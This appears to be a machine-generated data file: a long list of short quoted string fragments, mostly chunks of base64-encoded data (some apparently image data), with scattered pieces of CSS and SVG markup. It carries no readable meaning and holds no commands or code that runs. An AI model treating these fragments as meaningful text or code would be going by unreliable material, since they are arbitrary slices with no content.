"nUYcS/hJO6", "height)) /", "AAOyAuCfuR", "4RWTPmo99P", "NWca/14S02", '0_647_11)"', "CviVJn113Y", "nglMpDFtW0", "Z6aOf+znIq", "zMvhbm3jIm", "2wIsJAACHI", "mGtqYsa1iU", "Oad0EjnSze", "HiXm7v7uZx", "EAgJj2yCfu", "UhYINs+MX5", "nxC5JTXCme", "1v4WZMhCS3", "zNCg1E62Y2", "1s5yTu6c7R", "SeIeAAAwmz", "NbUzMPcw9s", "4YvKkDAAA0", "mWVneDXins", "TyHezrmOdy", "BsewgBgRz7", "IS3Q4MXYqb", "02pxjwmL3u", "OsJEyWvurE", "u0y0nc052p", "0XyyPyfXOS", "TDNvEeVdXG", "bkf7z/6mSv", "M9zTWp/h3s", "TMfK/tgGdD", "ft: 0;\n  }", "E1xr76ZIe6", "+JC/PeOFWm", "OD/erhUybW", "bmH/+zf3Ya", "zQ9wDAIDPA", "<use xlink", "mEhj2raKRr", "iner-us {\n", "1pNMpm6VBI", "vvDu1yEvd0", "xYZVPcq2/W", "oZNl3t/Cpr", "PiIGZeAUzr", "fx4zAM4GJN", "qmKz65RIrk", "GIo8ol7AAA", "vvFGl", "okQ9xxO4p7", "NYlvF/XN/O", "GHs/QseFHg", "xT1xr/jkTT", "jlQmHtpZnw", "EJLFywQh1C", "OZBXWopzNv", "AAAN3pQBAA", "XHtpqU9yrb", "UOJ0s804Bu", "8 147.16C5", "O7pzrtDu5z", "P8TXEvurlG", "3ulIJhSbap", "Evd0p2UCcU", "O6DraP5jnc", "dxL3atZpTu", "Xf6VJh7COl", "nxL3SZvtB4", "d5r+Y71PoQ", "rsvXS", "1/EelswtQd", "vDmT65/l6W", "VPM9/HjMAz", "OPZItb6OGU", "EvcSUuNe92", "FQp4zHM9du", "+IaokAACAA", "4p7uTK1I3L", "/qiyAcAQIK", "1EPgAAmMsD", "b7WFT3KtvX", "c8CmN3Fcs6", "k7k0IXJuc0", "H0y/dPv/a7", "FtW0Uj35fL", "knca+Nk7in", "T34r1rni60", "prhX3+y4sM", "kddFz+YNpn", "gMaQi3+3I4", "QaV4ax9SGV", "fce/2VeKe5", "T6ZtD3Azn4", "RIagJxL2ki", "wAAgHZ8/9c", "El7nVvth8m", "bVfQ99vCXS", "8W9wqa4l9s", "eZDGtB3r58", "1/xSd+jbid", "7LgSNnLefn", "0/EA5B0f7l", "l7vZtcdxb3", "uFPeuXrx85", "dDm2NGqeTZ", "QKZb5cLvfh", "AnQ2Yeoeu0", "ObxBO5jQPv", "6m8PNs5OOO", "GV6NuGd3Ev", "i1NllsyD1J", "IKzO1Nu+Q+", "5AADg9jyUA", "Sm+JefbPjQ", "6hflOHe0nj", "s2My0/Cpbq", "smHEBoqNiZ", "MR/sudlekp", "zzHO7JLt6C", "zwsb+z4+/q", "i3EPkAgMfu", "oALA74p64F", "550Bh7qWZ8", "Ai8T9xzL7n", "xfzCwtx7rd", "dxvlHQ5S5n", "mZh7dWaioY", "RzNPEQMMU1", "BzH0ujIXpe", "qbNLY/JyZB", "QB4QNwT9yL", "zL82MT4a55", "0mTtDb1Yss", "z201R+x5R7", "ABwUI+RT9y", "8yx1y/3BZH", "XZ5zxnuOck", "LZXQ4ROgut", "hL3lJllZ3g", "8tEOsXMa9H", "+Le4A3zNwt", "hwfAI6zyHf", "/+J4ZUakD/", "IBzAidLFOT", "Ycy9f3XBrG", "e54XVNsW9Y", "hnlJjLRM6m", "pzDPT/zm1+", "MQ99wQ9wAA", "DQBZmZrRLJ", "cyyyLe+tui", "fJNMQvbMXG", "CZ1NtU4pb8", "xz0vax89Q6", "jHoj7lWcdZ", "G+IeAAB8VP", "0oT37dLhs3", "v+c7wDerBO", "7CEtZHDobM", "C5EMIIbRbv", "Llf0UMnY+T", "iHuAQA8Dd5", "71j//hP5gv", "AYY4z9yt66", "mLiX3hT36p", "AJ+U28hH3J", "d1Zh7gHAHP", "UGPthGXQ2t", "MfZ33vLvmn", "K1fwWZspAS", "0q/ErWs903", "/ayneEew3Q", "XNPnVeEnWk", "Qv+5Wx4qx5", "UyJ2hinyjT", "56NFnWlqn/", "3PjdxL01Ns", "ZARbpLWZmO", "6KTe3GlcKU", "35hNjdBbOf", "OyHwzkAAEC", "mQ/3ZIT/cm", "ea7v0vkAwA", "DXOGewILZE", "CxzYAYAAA6", "CXSlhkykMW", "MsjO8GnHP7", "AjP9ypZnGH", "YVOvkGxnmK", "tPN4uKmebY", "VmeRZ3nPGK", "WTG2qsljEF", "ycwHZ9qepm", "gHAADcghcR", "xL2rV7Vvin", "UQ+AGDrXvE", "L3TkUwoNtU", "zuKe4MGgax", "upTfFvfrmU", "mpwmZmPH+H", "qEFJmpmZ8H", "5m4t9ZJ3NO", "jfbDxP30pv", "kNm3ZhQg5I", "c4bc3jGdGM", "dLFNfVxFE+", "AwxP3Thj3d", "oG4JzmJe7o", "uSyX6ZfSxP", "Olem/AwnE+", "QFqZqbV5h9", "LfFPMwmTmY", "sddqmuNdyZ", 'd="pattern', "3bwsoYq5NH", "5iHtbnMS90", "MUW12u6Xdl", "DZA3BP3IsQ", "icmHEHolsa", "QANs0/NwDA", "GCUB0oA4Gb", "OlmnfdoZ7W", "wQ+GHzgAAN", "xxOAAAY9hT", "eGgGAFiBuC", "quTZZp2I3d", "72Zq+8R9Yz", "aYl7C5EPAA", "Pi9s7Pv4+K", "PbCTuAUBre", "cc7UPY5zNT", "uiUuFfabD9", "AAPDh+RL5i", "DJLsK+Eh06", "aZwqM/Z6KM", "339tELupd8", "xC7JItzky/", "0tPNomKmOT", "R8idvPMjsl", "KlZTzOPO5W", "ILMw9zD2LM", "1wz1XcoWxR", "ca++ufTQVp", "HutSRk4jpk", "T/NKnglMpD", "ebYYJ23/er", "i67tLyKdTZ", "U183y4ZONn", "dT2ifvGbmj", "AAICIt5FP3", "T3AACA2+TA", "ZylzGZiOdU", "u+ZzEPYtzd", "/nRYwjzwNB", "oMWxoS+O58", "m7v7uZxbyH", "DWI39Q54Jr", "nCS0YKpOFY", "h7mHuWYS5h", "s4jYSe7WdY", "nCrz8SMcmn", "go-svg-us ", "yzWKc5iXuR", "AwEO4jnzEv", "3sMsdV7MvB", "053e58R9zz", "MLXhZjQuYI", "ZnHOKeG+Ie", "dzEveUmWVn", "xoeQTqb9DO", "lwz38SyqUi", "4MNe7AS+NU", "2ika+L5cZG", "jFtxbIg9mI", "VKZuuNRGLu", "KNm/O2Fih3", "y4fOpL3JCm", "rszNdh4nRr", "UGpnWzH1PZ", "2yoa+b5cZm", "e05ejom5V2", "DgU/JV5GsQ", "wtKMlow3+n", "syhHnM1PCW", "0OTiHs+Z+l", "ZEa0Gd/Unt", "hs6mOXcpbM", "jj1Qka4SVq", "iYqd0fTYOX", "QRdwT9yLEP", "0f4ytYxTY7", "fR1YczMc7h", "4FgTpfWM23", "vc+K+5x54J", "OEmYd8t1Xk", "94xzL9PH5m", "1499 284.1", "gmuCiUOcM9", "kR1x+mtyHw", "XzxPb/zu/4", "hOZ+tqvme/", "tAuJ3FPd6Z", "wAA3N3d+zU", "TGOeQ7I3t8", "haqT29/1Tb", "rrYxqeas/C", "uYe5p7YYT0", "a94JjCRxrS", "xC7JDXBmeb", "Q7k0fn6OSJ", "sw+RBC6B5i", "Yo6dAS2jAf", "+kUM69Fc0+", "4Gc7EHaF/n", "9HvO5HozpE", "2AS/dABg4/", "AAC6iXviXo", "9bo7fvEYzd", "GTwoH", "0F2F04++Ee", "8xQhxLTX39", "eMeiPuVZx1", "AAgAElEQVR", "MyN0ssz7W9", "9hU520bX9R", "E3yXPVp75h", "WlBMfMQzNa", "Zma6r1jDLR", "Fs3/ybfC8S", "USVXmqTjfz", "ABm88AFABs", "e4oLg6axTN", "HjzBgAA2MR", "OZKeGtmTw6", "SrcsT5zJQ1", "VHvkPtxRtC", "N3MtDqHq21", "v0wkzZ7gns", "AABDjP/63/", "Dtzu5Jg2jf", "L1Wx81POqZ", "Rr7h7Wjihb", "Ar4K0Tr4tT", "WpjnCrTuAO", "X64RSHy3Tl", "mOdwjxwVRy", "DlFJci590T", "jA1Uvv7/qn", "iM0Cnwtx7r", "O97xq94eEe", "AcJU3OAAAA", "bQBETjk9BO", "dGaioY0Z2y", "W9liujm+3E", "aWneHViHs+", "AgxL3gk4f9", "CRb3EIPZ+C", "3IX5jY21Tq", "AzZjbbP4Js", "LDP+Fv8iGE", "1MaCQxJ20f", "qKhjRnbKgb", "C6Y2PIzGBc", "pw7r4n+Gmn", "p/4NeJ2mvj", "U9N2SoqdLh", "Yu7tY2Lu6V", "AFiRuCfuRY", "GdDZjaW093", "E/euXtW+Ke", "oNb7q+nWcw", "zNm2ds7YN6", "HfC8wtl/iP", "8ffAgNEeYe", "Nnb5UoyWjA", "6jHl9JHvqZ", "Zxh14aZwqM", "zuWyXKZfSh", "clZcdAAC4Q", "mZpWVoTOCY", "VphE6SO82v", "PLNjMhNMyp", "k//5MvceIe", "fTZy+y2Pju", "f4Cxsd+23/", "4ap8KMbz3F", "SpMh8/wqG5", "dN6BgrtXJM", "ontent {\n ", "Xwe0zWSmb4", "yG8yN/13me", "n1696G3AUz", "jkycG6pTxe", "xH0cn6hTeT", "YmbFQKhOu4", "sPE/fSm+Je", "PcFbN7gsbE", "9P3abcw90C", "smM8Hi4Rmx", "IobVik0Vok", "yGqZf8jNjv", "+E2CWpCc40", "9Olem/AwnE", "XPcO9p9gM+", "pnJ+5wUozz", "P3Bsg7q29K", "tU5J28nHhO", "1bbFPfEvcE", "rSxTuAMvlt", "i/g6xuR3TU", "Zubh3tfjHP", "HgA+DN9Evu", "kyT8o+EjPZ", "MKLAwAAqxH", "6XZMR9UP2z", "gVY44n5kS3", "cwtoJBpzgg", "oPG2Crby8K", "Jg//Lvzb/J", "PH+HQ3OuVt", "pDFiZ9NpN0", "r7gJ4t4WJ3", "UHspjqfZ4K", "Fa57j8EMp0", "dwbjbI6cxD", "unUzf8fRi0", "Pfyt4p8AAA", "ABDlJQsAAD", "WznJO7pztF", "3ZDS5aU0IN", "KJveCPszvm", "Bch7m067i0", "vmINt0wAM0", "gRuhkmZpU+", "klM+jJJTHr", "76x5ZAP6z5", "wXRjMpIGiT", "6yoY2JuYe5", "mjbmL6yxuz", "fqG8ReZtyD", "T943d0JIlJ", "t;\n    obj", "j6r/8OcT/t", "FTnzLP6X1O", "K8o8h3eDtc", '" id="traf', "zBMuB9ni3c", "awkrKhNX3C", "SvZh8TumIS", "KX7mqd+iSa", "gCLzYAAPCA", "tW0Uj35fLD", "yntU6TXNMs", "KYk7aPm+c0", "QeJe7m9O3F", "SzPhkmHtuJ", "VUhdqC6Zfy", 'rm="scale(', "y3QWznylxE", "Ql27HdFT9s", "8I092qAhH9", "59vyWcO9b+", "D8m3I9/l/c", "yKmzzSWqXt", "d0p2UwcU9y", "V5h9wfNP3k", "PcY5iOByDv", "0cxDxBDT5A", "WL1PM08swk", "KbcMPWyISG", "vLCx75/ejX", "5SnyiXvi3u", "aFCTMx90R9", "lH3AsvinsA", "CmNYlLgcop", "A4ENwH/mIe", "08z3MSPwTG", "S0A2+W1jNt", "mzS2XiUsBd", "wKpqkU/cE/", "wUShzhnuyz", "Wd4R7DdDwA", "z7mAHfmMe+", "KnritxZOrr", "aTMPM5HMu4", "4o7kU3xb3M", "QCAUxH3xL0", "3hqLiTuGeE", "NyfDkuYB57", "Pt8HzQ3+l3", "994a/rfGGz", "9ubGxjP/3m", "U3h4l7AADA", "tpOxDmA6X3", "DMjdLLM+1v", "bTdmE", "hU7inu60TC", "EwsgJZurf4", "mHuYew4U5l", "8zxvuE9ntX", "FwKoFPXwXc", "Hea/mO9T6E", "nUyTgYup77", "vlJ4l7n7cS", "NMnqdlvjyb", "oYWLu1ZmXw", "ScwdyMpMeX", "6+88Rxb7nh", "AAJB5H/mIe", "cS8y0uqMQ9", "sW6zQncS8y", "3guYK+JUmf", "UM23FskBnM", "9N2HyIYQQW", "NjDSdyzOEe", "Gb0kTnS6aB", "TXGvvjlM3A", "TlboizspU9", "XuSU3l5tpO", "RuBcg7q2+u", "X4mY4pWvTv", "GdAyGjCH5d", "/XF2hSY1ea", "dk1TZt04rp", "bKUILhbn3W", "Zg1bfmjbmL", "JuZe2/C5EM", "fGkQoLMJU/", "uGc2EvcAAD", "4MTyLu+bzE", "2dEM+Iecc8", "5lIHFPd/p8", "h8TumISE7/", "U71gyRQinW", "11XlhtU9w7", "b9Leyn8x5h", "7OWHKGJi2O", "zzFkzt0aA7", "2A76xNvbrI", "DAFo4MAAA3", "qz7vM7Q3cL", "pZlMN0y/5m", "C9MZLpjU1/", "spsgHAACcn", "IhhNDnFi8B", "inGH2YPzb/", "JUjzmemrJl", "VXHHz+Fec9", "8/zl/y9R+S", "e7rRMIO5JT", "sxTVGwm6mS", "wT9yLEPXEv", "10LgGSlAxn", "B0YAYFWxYu", "6upfQGcgU7", "WGSGOpSY/v", "205nQ+aRKs", "aUTUO2ecEf", "v3WqZ1/aXX", "P17zKRTjHz", "cAAOCUnop7", "LCmhB9PQdm", "qnVGedeysd", "NHCY48z9ih", "+Ee9dAAAAR", "n7kWIe+JeA", "RtCZiYY2Zm", "+8HjEjTrVT", "/hJ/s6gZU5", "fv0x2j3pzP", "Hl0iWO6yIU", "ViXu5vfZNc", "yhm3gvmnjp", "FwKoNN2+4c", "bL4Z6aOf+z", "Jb83k0Tk6e", "fVlc+81yk9", "veHH65tbi3", "yLbop7mWVx", "n9HP36fHNn", "5i/uULcW4h", "P8N03xSxsx", "yS66tr+IdD", "/9GCH0V5t7", "1KZAyb67Q1", "3YOzjjtC09", "bKp9l/CuTA", "QwrxjZ28zF", "7vsx8b7ZJ8", "9YmHuvlXuu", "RLPBbrUzs4", "TMy9fUzMPX", "ileWDu55to", "zEwfBTTbQX", "Ss5mgk4BcY", "B5HMw8Ru3l", "S66tr+IdDZ", "0TCcQ73Xst", "B8himvvbr+", "/8rX8kHAEf", "Qdj8LYXcWy", "EvesTuKex0", "Mm7q11Evd0", "vkuCBqmVPL", "ybRbPg0pck", "pn3bGe5prd", "kXFJt9sSWP", "uYWOIm+EM3", "yf4LguBPRM", "AAzu3+7L8A", "rdHb94nHbt", "cwIPBOYSGP", "QSOJvlNBwS", "hWkZYGTWr3", "aq5rcwUwZC", "wAAYA7/RCc", "7B5s/zNiXt", "yGRDwAAYB+", "TuHe819B9/", "JO7pztSKxD", "+49QeQDAAC", "ZISejANbfc", "wAQoAAACfj", "zjrEPQAA6A", "ipsEKDcuGu", "utRMg+vRDy", "FTuj6NMWqV", "f/cn85Wbyw", "CVnaJL8EEd", "2Sfhny6LOs", "cZaXXGIe6Z", "vvG80CuURe", "+MfMQ93Unc", "601sEkzvdC", "N9tINLCWET", "TF3x+RT/oV", "TJxKYDOo0s", "AR4M3YAAAg", "36sxLYe4tY", "Knls102nhz", "xwi4RA1TFp", "IPoxzuPdav", "Olfn4EQ7Nv", "5flwQbXBbM", "1t9xY62UXX", "LwAAAAy5GP", "TP2sOTj3D5", "s0ZHZKaQNx", "9og/sYIQ+h", "u3lmx2Sm4V", "/cG50T90qb", "vmTK09A+w7", "PgAAAFhNLP", "94SJPZzEPY", "p8S90mb7Ye", "OvVJNHFl65", "iOS", "E/nQ++47t/", "d2Ool7tsVb", "V94SF+a9ca", "9yzWaU7iXm", "C237jPcY5i", "O9Ool7HjNx", "19U8z38eMw", "Bfg+vnz545", "nlqnPRGFmP", "g1E62Y2p7p", "AHAAZyOfuC", "+8tnwkEQw4", "sW93Ka413J", "ACwC/d+mwA", "je5Vaq5rcw", "YUw74RGOl+", "TMy9OhNzbx", "MxDU+1Z6GP", "NfUzXzfZq3", "FQKhOu4tZv", "h7pWY8ckw9", "09nqjUVmqE", "tOb0Xmw1Dj", "e2MpJ3NOdd", "983miXfDFP", "qa4V99cemi", "7UpMKvNK5m", "Ool7HjNxb6", "gAAO7CU+QT", "Bsj7s3cFPc", "rZ9Olmnfdo", "6nabmfefbo", "9RIDfRdxPt", "X3+y4sMqmu", "6Ke5llsW99", "ddFz+YNpnE", "fFLGzHxOVO", "S8HrHB4DIz", "avX2feOzmb", "Dnca+47+Ab", "SBxL7d31/2", "NgJO7BMr7H", "AGdVWQMWv4", "ZZchnK5hl3", "oJmjgMMeZ+", "ntXL16+M7A", "oTZmLuifoG", "244ZJqBrQ", "VM1vYaYMhG", "c3OC8W9qxc", "FHdEn1hvci", "aFBqZ10Mk0", "Zdq3neGe1m", "OY45bJ5cRP", "UwTyeTbVOS", "GbnI5+4J+6", "j7AZjQMLRZ", "v/cwS50XMy", "d6gv++KWZh", "y87wasQ9n5", "TobMLUPXaF", "R5t5r5Z67L", "4IBJMuyM5Q", "05 0.95996", "MXxn5YBp1N", "asnxL7/iHg", "xxM5ypLxHu", "IGKRj7h3+y", "+lNca+2V7w", "Inu+ja/iLS", "pRZIKzO1Nu", "4k5aftQTND", "o2Wazqc+2U", "kzvdCQTik2", "3Tv09xL7ko", "pvfRzzXNUg", "efl1A6Y5Ni", "T8DMbeN70H", "uSLPEw+hPr", "sW9xPDzmyI", "YM99CFDlMz", "i4lGfFzt1D", "lxVC6CWEuY", "Qk9mGeP94g", "XBndbCfupY", "/2EffSxD0A", "eGCmVdCT50", "WIewAAAG8E", "JrYn8yvdWZ", "spLgHAAAcn", "EMAACKniKf", "PH5Wsz9Sox", "wLPBCbSmLa", "Il74l6EuPf", "QZsahTH3/t", "AY/cW+6wOO", "M3/9dU2cKk", "l/6yTNyrDk", "hCS3bYyj6d", "H3k6Zn02Dy", "C312v601sE", "c/++mzfjZO", "a++2XGhuHf", "NeYxedkz3H", "0//8u/1N6U", "h3eutYLfGX", "wsG5H+8/+p", "FN0U+QCAW/", "7ol7iSlxr3", "LZEJVuWI85", "fP+FvbTeY+", "ElPiXvdm+2", "Qx4fg0MM8h", "nHwE0/vo55", "fPf8YWdyLb", "ixL3M3qNNc", "Nx+GPJ9OoB", "mO9D6HOZCa", "6bkbCboFBB", "/RpriXGH75", "xWMupZGrE6", "XymFzvjNSZ", "bXBbM8yx1y", "/cN3ZDS5aU", "fpi4l94U92", "dPJMu3bznB", "ImJuSeqXik", "cG50S90qb7", "5xxHeff4Fu", "WuYWUMg0Z4", "5h3hunytTq", "fLstDDS4z8", "N31T3Ctsin", "8IDiXv1pbc", "EXlts8gh9Y", "93Ka413Jld", "9V5+l09z6l", "931iHuAQA8", "mjwQsy0mmQ", "zwKY3cVyzq", "U3VzPdp3sI", "8rUapFinI1", "m5t4/5Gc29", "wyAcwInSxz", "WLuQFZmyuu", "MPIbRH/OkC", "puRsJugUEG", "OibyOJp5iN", "99TM+Z/lVG", "oAAGBln/3m", "/TNyrEvkAA", "4whIvZCpqt", "6+qyMxzMsL", "ZmykBIdtvK", "9vnN68YQRf", "3xNbPkv+Wa", "rc695sP+z2", "6 293.86ZM", "transition", "dTpNy/3Ms0", "OgFTU", "qpLo3tTTm1", "c052jw7KTu", "PxmXkI+75n", "5iWcd0L05g", "11Ukxz7+5p", "979ifT25zl", "UebZrGt4v6", "9mzM6JDWBu", "vlgDXAg4p6", "qfKjL0einE", "mdD6pZlMN0", "+cFrUKjzTN", "8AsNALAmn6", "set: 0;\n  ", "EHo5Ye5h7l", "TgIB+KqqFj", "m1x3Fveimu", "6Avm3rQ4H/", "Yp23ZfNK5L", "92208CSZzzA", "2xakyMfdsk", "t+ZPDpHJ08", "muFfb67yw2", "lnY/7d7/D/", "OZer7rw1iN", "fVElWw/RLf", "Zpn3bGe5pb", "eSzj0ffqE+", "GHMPdeK/dc", "VOKB+KwsDP", "U+ce/FXeKb", "Xk7inO1MrE", "lfpwRdGaio", "1N6+bzyGee", "ninrgXIe6J", "9oxqFTR3sr", "TRxDwA4Goc", "DT/+c/4mH0", "hnuziLZjac", "ytVqkGGcj0", "Le8X7un/3o", "Id3tFcLOpm", "7PA9frXMQ0", "AKCBuCfuRY", "DBH3tvHjFP", "EvdJm+0HiX", "Cq1nOmX0sT", "C5OZhqdbqL", "TyGLx3DNC6", "9xJEXTfmsl", "Gpn+yHRNWu", "XdQvlBaC9n", "zMS9tU7inu", "gfKCA", "S1ARnmndLZ", "AICXHA4AAG", "noQAA8IHgQ", "MG0zyZO3+W", "0eHZSdxT5l", "qdD7pkO+rB", "6tLTzaJipj", "Ok2LfFPMwl", "W7wqvtk3Ke", "5ZhLmHuedA", "Q9h5O4V5rY", "Ke7W9zgurb", "aPtUtdEJMq", "tDLBqZXM6H", "uAN8zfFvej", "U84d8vH3uT", "/VyhNBtxIa", "09iYu6JQbi", "PFX+ysO9oH", "SmLLYVPsOb", "9mXtNuRzdB", "opbgWP+mYy", "b5BP3srcT9", "mnpWJubePi", "Z4/KDzXxr9", "pcOGk", "ed;\n    ma", 'ner">\n    ', "1PCWzN5dI5", "HEPAGALDks", "qxGibZ0GBA", "6C3PeaZlgd", "oavX2feOzm", "0iY53CPHM3", "70TXGvvpkh", "tTMy9OvNSm", "1ik9dfrTqX", "S3prJo3N08", "t4C6Y2PIzG", "EOtNWq9TrZ", "dEj9MmFuYe", "kd+s6wz2G6", "UjcAwCAd3y", "sAAIBFXEY+", "b4l50U9y73", "A4XDinu4k7", "loavdx6XP5", "fOwgQgxTB1", "30ubbf/pnv", "e6JHdYzMfe", "nxn7RfM2gG", "TJnuCfbvAV", "aePinsh4l5", "jB/U9yLbop", "Bho7iHfbTV", "H5g0MGPlMn", "b11N8W9+uY", "mPicicr9MW", "ebe8NyTt4n", " 20px;\n   ", "YzdvCyhirk", "U0DuS7da5r", "vBfNPXWCnb", "II5cXGiZBR", "jusiFOlmmo", "zdFPgAA2B8", "zYBv7JH2sz", "ycAmEjcE/c", "vo4Qw8dm+x", "xmSeyAJf61", "shpYsKaEH8", "VJ3CtPbOUk", "aEF6nVAbMd", "LUzLACOzft", "Tc7vXKSJr9", "rk7hnc0aHp", "D2NcN4l7gZ", "fqlNPF9+qx", "YiHwAckw/w", "rgTPNuiUyw", "0Y8u/z6R7e", "yccdoXnrjY", "pTxeObarZ9", "nyBMuB//ir", "7ifcrmx5cv", "tzD3FNRmHs", "s0nU99sp/O", "kGGcj03/3G", "QAO4CAEAJv", "+Rnxn7vm/D", "cnIccGAovH", "Z2IcwDT++g", "Q5jcKZ+xXF", "meE/eixD0A", "iXn2z647iX", "4vc7N194Lm", "Wfj7lse572", "Xkqv/8rueb", "QLAvxJn6wo", "BwDwCeGNHw", "MYlKxKdGYw", "32aO1Z+Ijn", "3l0jk6eGKh", "d4JjXS+dAP", "w2qa4J+4N3", "E5sE0zsdyY", "yEfeCEPd8v", "AHfmMe+HfL", "lMn9QInbG8", "/ef/QzV8Sp", "7hWfvOmmuD", "vhvMAI8hs2", ' fill="#B1', "W5cy3QWzny", "tq6Cr1HKmX", "5BP3EnuLI+", "9emyAcAbIk", "o502c9hnu/", "Evfqm8PEPQ", "9zbkLphR3q", "AMAYE0OnwA", "7t9hnddBx+", "ghcU/cixD3", "injKz7AyvR", "GHXGpn+yHR", "0Gd8Dny343", "vdymuJfbFP", "GeFglZOFZO", "Ht1JubePib", "NOdj6dfLUz", "AgLt3LfKJe", "b7xbchfmNj", "iOByDv+HC/", "WjT31HlF2J", "ihR8JBbxD/", "hX3ARxb4uT", "cM9r88caG/", "FLgWOaV4IA", "pbe6kx/Yd4", "N+WbAV2ymI", "4cGL8RMq0k", "fyDBPUbGZq", "ifvcELhuZl", "12lljP9Upr", "axb/MWnul4", "hShYImf5yr", "HY/C2F3Fso", "73j5w+2oHI", "FYl7Vidxz2", "c7JSuT2OMW", "uhyM3GxU7o", "lXuu9mGMs5", "wM6NdOpm+4", "VaZWQxLjPN", "A4M4IfAAAs", "7Wqc+iSaub", "zwHSsUQpha", "cHAIAb1x75", "HtaOKF4czC", "MTUtWsnUp0", "1Tr6RYZ6iY", "u6xK/TdYAZ", "gjNO+8MTFz", "AAD4AvJEDA", "nLj63/5V/7", "MnWR5NHObU", "MyU12dTnCo", "9DKqWLSsan", "ANg5cU/cix", "MaRmPM4+7F", "m3ovmnjrvC", "6ISbVC5ZMI", "fGXupWhAL5", "xqFMff+1Qe", "huR+OeS0JC", "Z7sk2b8HUH", "V5xj6r/8Oc", "T5/M5iXsJJ", "zDpGsj2yzr", "wsQMv/t//c", "h7DMl7vhD9", "JO5ZnKPDsp", "JuZ+llzcO7", "t5r5Z67LA8", "N5LeY4d472", "ku0y/lWb5z", "pTaSSfTZOB", "k3SyzHO4J7", "veNev/bq/i", "2AtmYSTqMg", "3WpAwcx8yH", "6VmD/+i/9K", "fABQJO6Jex", "wUAAJsg7ol", "VuXMt1Zhp8", "AEN9EPvGT7", "dlPvgGeCi0", "Ge7OItmNrw", "zpri5hjttH", "18qUYgM4mT", "c19fPO/Xg9", "oprh3u82W2", "s5jp78mRvu", "ADo0gF62cD", "0S6uwXNCaw", "JQkeh", "1NoU4/zJf/", "ZUGyqdfKND", "PccKMy9NDM", "AtcE5zHBGR", "WQxLjPN/s7", "43sUkwvdOR", "pQA0Mm9pGV", "knxC5JTXCm", "3Pny9LXo5i", "+3KZoUGpnX", "s7Pv4+KOeG", "tbuz2kM+f+", "2h1Z3EvRff", "mnozHM89f8", "Ap+ZBAIAm4", "7gcS93Snz+", "CCqPxHT9nq", "XNk6pskxmQ", "g21Tr5RoZ5", "S15nkA8o4P", "bwsoYJ5Dvj", "S93Jy4BwDA", "vZkLx+QTfZ", "CPDhxwAAAC", "begyEYe3Xm", "S2TH3t18z3", "5iStzr3mw/", "uAAADXj3X/", "XovmnjqvCD", "Td+YTY3QWz", "5m0AzZjbbP", "1x73ab124X", "/tuP+twz+R", "pzu9z4n7nn", "l2m4YATZIS", "4h7didxT3f", "fS/hbmHuWc", "Zlam6Y4Mfk", "88Ld/O9i7i", "DaMbcns8nx", "TVs+aGd6m9", "mLgXQqevgu", "qbZrjxORDC", "QvTmA6PtX0", "9yEirMw5xz", "g8oS8PXO4/", "hlglgRuhkm", "Chrome", "IRTO9yK1Xz", "jfazSGhkTt", "QxzQ3KYp0U", "5IiZ96K5p0", "LE+cyU8NZM", "Lpglme5Q+4", "OsXMa9HcU+", "TK31HRi+Nd", "aVlaEzgmAL", "on-height)", "ALbNB2qAgx", "iXvlia2cxD", "2z+avYT3Ji", "Wx+Vv2tnl/", "XsAAC0cbgA", "v4rSMQSMje", "7mntucO9jx", "Q9n5O4Z7FO", "KmFBsClo5V", "AsC4vvAAAj", "0FjL9/TPS9", "a3zRboRmgv", "HJMPfcTMy9", "7XybyAcAx+", "AWIOXTwAAY", "hvmb4l50U9", "r3+a+T7NK3", "t285wT2vPH", "0vb4BnWbTW", "AAGF+GfmIe", "g/npd/5LPu", "00Mz4Z5p6b", "pJNlnsM92c", "65z1bRP3AF", "8XfUK9HCIX", "AA7PV+2Jex", "HtkaN08ky7", "0vVpjFGrnO", "ZPrLvQLfXa", "zXNUgZCsts", "o4Oy86C7/J", "eY8QxCfBtF", "K5XiSpM5Gp", "rdeb5zdUXE", "6tU7ugm4mT", "PE/fSm+Jeb", "DPw0AsAcIW", "PDQCABMJe6", "DARWcjn7gH", "p2DiOaV7qO", "SHQvc883rE", "xj39q///Vf", "yAx1KDH99d", "lE7CR36zrD", "38gwT1Gxma", "pdbqZrfwkw", "s+/j4o54Zo", "unk2Xat53h", "o/9XqeIBLR", "l7rsWJewud", "9capMrRYpx", "50xRnrQoTZ", "JyOXFz369w", "PACXmZnuK9", "lbDbSOQVIX", "cw9zD2LMPc", "GoUx9/7VB7", "4fGLgunPll", "gAAGOOBGgD", "AMAAO6dN0U", "Bslbi38Z97", "X6FOJ8vkc2", "SATS0TNTLg", "jBZWY+foRD", "M6mOnYpb82", "ca/prgPEvf", "ST8tdI1cap", "cmMw1PdY5O", "YlOiMYepkR", "3Kb4l7LldH", "fsNyP84IOj", "qxOlmnajdz", "2JrQfhny3y", "QyU2vzDrmf", "H41EknbDyW", "gZCcdiezds", "BR7LFLfRwy", "L7Z0OiHvi3", "yjw7KTuKfM", "Je7oztSJxz", "1zwOQd3y4X", "k/cN3ZDS5a", "dyLbop7mWV", "IsQ98S90Sl", "W99TfFvfrm", "JxH37E7inu", "uJMfeEE7kM", "c23xT3Ktvt", "BE5wAAAsIr", "PJXEX/v78j", "vKzLIzvBpx", "w7sf7j37mi", "tXslMrU13n", "lYQuZm0vGZ", "/4AADT7/Mc", "p3EPY+ZuLf", "Pcq29eHBD3", "06QC8bmF7N", "HspaltzrTX", "aJFUMp1ZP+", "pkhPB9HGv7", "IId8M+BraL", "8ABuIx9xz+", "LTX39NEnMH", "/ke86gT2Jv", "MScuHYoIG8", "SWbN2VsrMB", "5MTespyXe6", "fSmuFfb67y", "L+SbyEfd2O", "n5hHO3fOzZ", "YaYMhGS3rc", "f9mGqX3+Be", ";\n    padd", "cy7b5F3xjj", "+CRCwhczPp", "j3kLkAwAAj", "WJUjzmemhL", "OQZvEy4Qyw", "3PvtXLPXZY", "+nL/cJ9yk5", "AEO8jH3Fvl", "THBRKHOGe7", "vFoNyfDkuY", "32T4l6SuAc", "GZqJNl+rDu", "sDzW4zMzHj", "Lt6CqQ03o3", "dfG8Ru6h3w", "ZeJSAJ1Hlz", "hr1DidLPNO", "ZEMbE3MPc0", "NK6KmTZdq2", "p5t8hFM73I", "ZMPoTQXcXm", "LXJj3xqkyt", "AJOMlowux3", "tEvN6xAaDy", "+2zi9F0eG8", "Itb6OGUH1C", "Mpr5CPuXU4", "bWpjtOvZAR", "yxvFHdEn1h", "Cwskfuzk/Q", "zU2nTHqRcy", "YKpO1b5Keh", "kp4ayaPztH", "+xhlsmgBmh", "Zh+uRsPfXE", "mSZtoJZ9q1", "k2VyMqSZcS", "5tjdn81Rx7", "kQrGp1sk3M", "QzHl5fT7h3", 